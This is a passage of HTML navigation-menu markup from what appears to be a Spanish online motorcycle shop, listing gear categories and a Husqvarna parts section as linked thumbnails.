                                                            class="ImgCatAl" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/3965-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3966-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3966-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3970-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/3970-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3968-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/3968-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3969-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/3969-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3971-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3971-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3972-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/3972-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                                            alt="CHUBASQUEROS Y CHAQUETAS"/></a><a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHUBASQUEROS Y CHAQUETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4012-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4012-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4998-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4998-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4237-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4237-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4011-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4011-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-14"
																				id="iq-14-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4281-cascos-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                                            alt="CASCOS MUJER"/></a><a href="https://motosaleser.es/4281-cascos-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4280-gafas-de-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                                            alt="GAFAS DE MUJER"/></a><a href="https://motosaleser.es/4280-gafas-de-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS DE MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4043-equipaciones-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                                            alt="EQUIPACIONES MUJER"/></a><a href="https://motosaleser.es/4043-equipaciones-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPACIONES MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4952-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4952-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4953-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/4953-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4969-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4969-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4987-rinonera-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERA Y MOCHILAS"/></a><a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERA Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4982-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4982-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4279-chaquetas-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                                            alt="CHAQUETAS MUJER"/></a><a href="https://motosaleser.es/4279-chaquetas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4995-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4995-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4707-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4707-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5030-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/5030-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-17"
																				id="iq-17-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4274-cascos-dual-road" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                                            alt="CASCOS DUAL ROAD"/></a><a href="https://motosaleser.es/4274-cascos-dual-road"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS DUAL ROAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4275-cascos-jet" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                                            alt="CASCOS JET"/></a><a href="https://motosaleser.es/4275-cascos-jet"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS JET</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4276-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/4276-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4278-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4278-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4964-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4964-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4975-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4975-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15 pull-right cbp-pulled-right  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-h-square cbp-mainlink-icon"></i>
											ZONA HUSQVARNA											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-21 ">
																					<a data-target="#iq-21-innertab-15"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-19 ">
																					<a data-target="#iq-19-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-24 ">
																					<a data-target="#iq-24-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-25 ">
																					<a data-target="#iq-25-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-16 ">
																					<a data-target="#iq-16-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-22 ">
																					<a data-target="#iq-22-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-23 ">
																					<a data-target="#iq-23-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-27 ">
																					<a data-target="#iq-27-innertab-15"
																																												class="nav-link ">
																																																																		Paddock 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-21"
																				id="iq-21-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4187-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="Manillar y Mandos"/></a><a href="https://motosaleser.es/4187-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Manillar y Mandos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4183-escapes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                                            alt="Escapes"/></a><a href="https://motosaleser.es/4183-escapes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Escapes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4181-asientos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                                            alt="Asientos"/></a><a href="https://motosaleser.es/4181-asientos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Asientos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4877-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="Depósitos"/></a><a href="https://motosaleser.es/4877-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Depósitos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4184-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="Pedales y Estriberas"/></a><a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pedales y Estriberas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4196-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="Suspensiones y Partes"/></a><a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Suspensiones y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4192-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4192-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4185-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="Frenos y Partes"/></a><a href="https://motosaleser.es/4185-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Frenos y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4194-ruedas-y-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                                            alt="Ruedas y Transmisión"/></a><a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ruedas y Transmisión</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4191-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="Plastica"/></a><a href="https://motosaleser.es/4191-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">Plastica</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4188-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                                            alt="Motor"/></a><a href="https://motosaleser.es/4188-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Motor</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5153-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="Juntas y Tóricas"/></a><a href="https://motosaleser.es/5153-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Juntas y Tóricas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4193-refrigeracion-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                                            alt="Refrigeración y Partes"/></a><a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Refrigeración y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4899-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="Kits de Reparación"/></a><a href="https://motosaleser.es/4899-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kits de Reparación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4182-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="Electricidad"/></a><a href="https://motosaleser.es/4182-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">Electricidad</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4594-filtros-de-aireaceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                                            alt="Filtros de Aire/Aceite"/></a><a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">Filtros de Aire/Aceite</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4190-piezas-anodizadas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                                            alt="Piezas Anodizadas"/></a><a href="https://motosaleser.es/4190-piezas-anodizadas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Anodizadas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4189-piezas-carbono" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                                            alt="Piezas Carbono"/></a><a href="https://motosaleser.es/4189-piezas-carbono"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Carbono</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4180-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="Adhesivos"/></a><a href="https://motosaleser.es/4180-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Adhesivos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4179-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="Equipaje "/></a><a href="https://motosaleser.es/4179-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipaje </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4826-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="Navegación"/></a><a href="https://motosaleser.es/4826-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Navegación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4186-herramientas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                                            alt="Herramientas"/></a><a href="https://motosaleser.es/4186-herramientas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Herramientas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4836-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="Transporte"/></a><a href="https://motosaleser.es/4836-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">Transporte</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-19"
																				id="iq-19-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




